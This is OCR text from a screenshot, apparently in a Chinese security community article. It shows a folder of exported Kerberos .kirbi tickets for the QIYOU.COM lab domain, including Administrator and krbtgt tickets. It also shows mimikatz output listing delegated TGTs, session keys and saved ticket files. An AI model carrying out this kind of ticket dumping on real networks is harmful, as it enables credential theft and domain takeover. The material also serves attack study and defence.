 共享 新建文件夹
名称 修改日期 类型 大小
[0;3e4]-0-0-40a40000-DM2008$@GC-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文件 2 KB
[0;3e4]-0-1-40a40000-DM2008$@ldap-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e4]-0-2-40a40000-DM2008$@cifs-win-qfphjsm1l7g.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e4]-2-0-60a00000-DM2008$@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e4]-2-1-40e00000-DM2008$@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-0-0-40a40000-DM2008$@cifs-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-0-1-40a40000.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-0-2-40a40000-DM2008$@LDAP-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-0-3-40a40000-DM2008$@ldap-win-qfphjsm1l7g.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-2-0-60a00000-DM2008$@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-2-1-40e00000-DM2008$@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;1622d8]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;16172f]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;162201]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;cd7f6]-0-0-40a40000-qiyou@cifs-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;cd7f6]-0-1-40a40000-qiyou@ldap-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;cd7f6]-0-2-40a40000-qiyou@LDAP-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;cd7f6]-2-0-60a00000-qiyou@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
mimikatz 2.2.0 x64 (oe.eo)
Client Name (01) : DM2008$ ; @ QIYOU.COM ( $$Delegation Ticke
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forw
;
Session Key : 0x00000012 - aes256_hmac
e9e6a7fb850c0265eaea4b6c004c7395f8221dc5f8040fc5c26b586420e3
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-0-60a00000-DM2008$@krbtgt-QIYOU.COM
[00000001]
Start/End/MaxRenew: 2020/2/11 9:52:02 ; 2020/2/11 19:52:02 ; 2
8 9:52:02
Service Name (02) : krbtgt ; QIYOU.COM ; @ QIYOU.COM
Target Name (02) : krbtgt ; QIYOU.COM ; @ QIYOU.COM
Client Name (01) : DM2008$ ; @ QIYOU.COM ( QIYOU.COM )
Flags 40e00000 : pre_authent ; initial ; renewable ; forwar
Session Key : 0x00000012 - aes256_hmac
c6fbb6efc0cabf3bcb1558ff69fd1fe4093c26f8df6c018a9333db2ceda5
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-1-40e00000-DM2008$@krbtgt-QIYOU.COM
mimikatz #
先知社区